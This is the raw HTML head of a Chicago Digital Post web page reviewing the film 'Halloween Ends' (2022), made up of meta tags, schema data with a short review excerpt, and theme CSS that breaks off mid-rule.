

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/
body_size: 34093
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Halloween Ends movie review &amp;#038; film summary (2022)"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Rather than pick up after the chaos of the last film that left Judy Greer’s Karen Nelson dead—a stupid choice"><meta property="og:url" content="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg"><meta property="og:image:height" content="536"><meta property="og:image:width" content="750"><meta property="article:published_time" content="2022-10-17T08:29:53+00:00"><meta property="article:modified_time" content="2022-10-17T08:29:53+00:00"><meta property="article:section" content="Movies"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Halloween Ends movie review &#038; film summary (2022)"><meta name="twitter:description" content="Rather than pick up after the chaos of the last film that left Judy Greer’s Karen Nelson dead—a stupid choice"><meta name="twitter:url" content="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg"><meta name="twitter:image:width" content="750"><meta name="twitter:image:height" content="536"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post" /><meta property="og:description" content="You might also like Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant ‘Andor’ Episode 11 Breakdown: Every Easter Egg Rather than pick up after the chaos of the last film that left Judy [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Movies" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="536" /><meta property="og:image:alt" content="Private wireless is the key to K-20 digital transformation" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-17T08:29:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Pakistan Reverses Ban on Trans Love Story ‘Joyland’ – The Hollywood Reporter JOHN WICK Creator Set To Develop STREETS OF RAGE Movie Based on the Classic Video Game — GeekTyrant ‘Andor’ Episode 11 Breakdown: Every Easter Egg Rather than pick up after the chaos of the last film that left Judy [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg","width":"750","height":"536","caption":"Private wireless is the key to K-20 digital transformation","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/","name":"Halloween Ends movie review &#038; film summary (2022)"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#webpage","url":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/","name":"Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post","datePublished":"2022-10-17T08:29:53+00:00","dateModified":"2022-10-17T08:29:53+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post","datePublished":"2022-10-17T08:29:53+00:00","dateModified":"2022-10-17T08:29:53+00:00","author":{"@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Rather than pick up after the chaos of the last film that left Judy Greer\u2019s Karen Nelson dead\u2014a stupid choice that still annoys me\u2014\u201cHalloween Ends\u201d opens in 2019 with a new character named Corey Cunningham (the downright bad Rohan Campbell, poorly directed to a dull performance). He\u2019s babysitting for a kid in Haddonfield who\u2019s a little scared by all the murder around town. When the kid decides to play a prank on Corey, it results in an accident that leaves the little scamp dead, turning Corey into a pariah. Three years later, Laurie is working on her memoir\u2014allowing for way too much voiceover about the nature of evil and all that\u2014and living with her granddaughter Allyson (Andi Matichak). ","name":"Halloween Ends movie review &amp; film summary (2022) - Chicago Digital Post","@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Halloween Ends movie review &#038; film summary (2022) Comments Feed" href="https://chicagodigitalpost.com/877/halloween-ends-movie-review-film-summary-2022/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=877' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, 